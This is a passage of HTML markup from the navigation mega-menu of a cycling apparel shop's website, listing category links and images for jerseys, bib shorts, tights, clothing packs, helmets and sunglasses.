                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="30"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/cuissards.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="31"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/169-bib-shorts">Bib Shorts</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1220"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/corsaires.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1221"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1127-3-4-tights">3/4 Tights</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1218"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/collants-longs.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1219"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/322-long-tights">Long Tights</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1216"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/sans-bretelles.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1217"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1012-zip-tight">Zip tight</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="3" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="https://www.silasport.com/en/1200-women-clothes">
                                                                                                                                                        Women Clothes
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2332"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Clothing top</span>
        <div class="ets_mm_block_content">        
                            Clothing top
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2333"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2333_maillots_manches_courtes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2334"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1201-women-short-sleeve-jerseys">Women Short sleeve jerseys</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2335"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2335_maillots_manches_longues.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2336"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1250-women-long-sleeve-jerseys">Women Long sleeve jerseys</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2337"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/453f0c89ff-cuissards.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2338"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1202-women-bibshorts">Women Bibshorts</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2369"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2369_c6ad187821-cffbba530c-cuissards.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2340"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1203-woman-shorts-without-braces">Woman Shorts without braces</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2370"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/f4aacba162-maillot-femme-evo-silasport-girly-style-rose-mc.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2342"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1204-women-summer-pack-jersey-bibshort">Women Summer Pack - Jersey &amp; bibshort</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2339"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/e03a54a6d9-maillot-femme-evo-silasport-girly-style-rose-mc_copie.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2344"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1216-women-summer-pack-without-braces">Women Summer Pack - without braces</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2419"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Clothing top</span>
        <div class="ets_mm_block_content">        
                            Clothing top
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2420"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Clothing top</span>
        <div class="ets_mm_block_content">        
                            Clothing top
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="4" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Children&#039;s Clothing
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2292"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2292_maillots_manches_longues.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2293"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1253-long-sleeve-jerseys">Long sleeve jerseys</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2294"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/72515e4c81-c238e9aa7b-collants_zippes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2295"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1256-zip-tights">Zip Tights</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2467"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2468"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="2469"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="5" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Packs &amp; combinaisons
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="43"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/pack_ete_-_maillot_cuissard.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="44"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1128-summer-pack-jersey-bibshort">Summer Pack - Jersey &amp; bibshort</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1230"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/pack_hiver_-_veste_collant.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1231"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1173-warm-up-pack-jacket-zip-tight">Warm up Pack - Jacket &amp; zip tight</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1228"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/pack_ete_gravel_-_maillot_cuissard.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1229"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1129-summer-gravel-pack-jersey-bibshort">Summer Gravel Pack - Jersey &amp; bibshort</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1226"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/pack_echauffement_-_veste_collant.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1227"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/186-winter-pack-jacket-tight">Winter Pack - Jacket &amp; tight</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1224"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/combinaisons_velo.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1225"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/200-cycling-suits">Cycling Suits</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="42"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Packs &amp; combinaisons</span>
        <div class="ets_mm_block_content">        
                            Packs & combinaisons
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="6" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Equipments
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="70"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2345"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/casque-cratoni-allride-noir-mat-2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2346"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1059-vtt-amp-mtb-helmets">VTT &amp; MTB Helmets</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="71"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/casques_aero_clm.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="72"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/547-aero-helmets">Aero Helmets</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1244"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/casques_route_et_pistes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1245"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/545-road-helmets">Road Helmets</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1246"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/casques_enfants.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1247"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/548-kid-s-helmets">Kid&#039;s Helmets</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2347"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2421"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2421_6688fbdb85-lunettes-sila-tigro-rose-verres-violet.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2422"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/638-kids-sunglasses">Kids Sunglasses</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2423"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2423_44353cc5eb-lunettes-armos-elius-noir-verres-revo-bleu.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2424"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
